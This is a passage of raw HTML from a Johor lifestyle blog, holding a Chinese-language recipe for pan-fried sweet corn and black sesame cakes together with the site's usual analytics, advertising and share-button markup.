  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>&#12298;来煮家常便饭 COOK AT HOME&#12299;玉蜀黍新吃法, 香甜酥脆芝麻味&#65281;内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;来煮家常便饭 COOK AT HOME&#12299;玉蜀黍新吃法, 香甜酥脆芝麻味&#65281;内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='7/03/2020 02:31:00 下午'>7/03/2020 02:31:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg&description=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1169628832473721832' itemprop='articleBody'>
<meta content='    玉蜀黍新吃法,  香甜酥脆芝麻味！   材料：  玉蜀黍1条，  鸡蛋1粒，  1勺玉米淀粉，  1勺糯米粉，  1茶匙牛奶，  黑芝麻适量及糖少许。   做法： 1）把玉蜀黍洗净，切成两段，剥下玉蜀黍粒。   2）水滚后，加入玉蜀黍粒，煮5分钟，煮好后放在碗中。   3...' name='twitter:description'/>
<a name='1169628832473721832'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="474" data-original-width="875" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg" /></a></div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">玉蜀黍新吃法,&nbsp;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">香甜酥脆芝麻味&#65281;</span><br />
<br style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;" />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><b>材料&#65306;</b></span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">玉蜀黍1条&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">鸡蛋1粒&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">1勺玉米淀粉&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">1勺糯米粉&#65292;</span><br />
<wbr style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;"></wbr><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">1茶匙牛奶&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">黑芝麻适量及糖少许&#12290;</span><br />
<br style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;" />
<b><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">做法&#65306;</span></b><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">1&#65289;把玉蜀黍洗净&#65292;切成两段&#65292;剥下玉蜀黍粒&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">2&#65289;水滚后&#65292;加入玉蜀黍粒&#65292;煮5分钟&#65292;煮好后放在碗中&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">3&#65289;打1粒鸡蛋&#65292;1勺玉米淀粉&#65292;1勺糯米粉&#65292;1茶匙牛奶&#65292;</span><wbr style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;"></wbr><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">盐少许&#65292;混合搅拌均匀&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">4&#65289;热锅&#65292;涂上一层油&#65292;放1大勺玉蜀黍粒&#65292;整理成圆形及压平&#65292;</span><wbr style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;"></wbr><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">小火煎&#65292;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">&nbsp;然后加入少许白糖&#65292;黑芝麻&#65292;煎至熟透即可&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">5&#65289;香甜酥脆芝麻味的玉蜀黍出炉啦&#65292;可以享用了&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>

<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Rc5Sl5tQetI" width="100%"></iframe>

<br />
<b><br /></b>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;来煮家常便饭 COOK AT HOME&#12299;玉蜀黍新吃法, 香甜酥脆芝麻味&#65281;内附食谱&#65281;</span>
<img alt='《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s72-c/jagung+cover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
7/03/2020 02:31:00 下午
<span class='value-title' title='7/03/2020 02:31:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' rel='tag'>
烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&title=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-3-July-cook-at-home-how-to-make-corn-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYcGmV6eO1SldFtvhV-VK7NanADURiPlvYrxPx4JA-bzNMrnbZs7not1v_thKXRwA3Sr2725QPNplTX0e_wx4sX_0IlU0PItduJbMr3JSz3iwWXqah4FAp8Mt9NtUaJwgygP3lQmY7ytLC/s1600/jagung+cover.jpg&description=《来煮家常便饭 COOK AT HOME》玉蜀黍新吃法, 香甜酥脆芝麻味！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/07/2020-3-July-diy-tips-how-to-do-diy-Folding-board.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
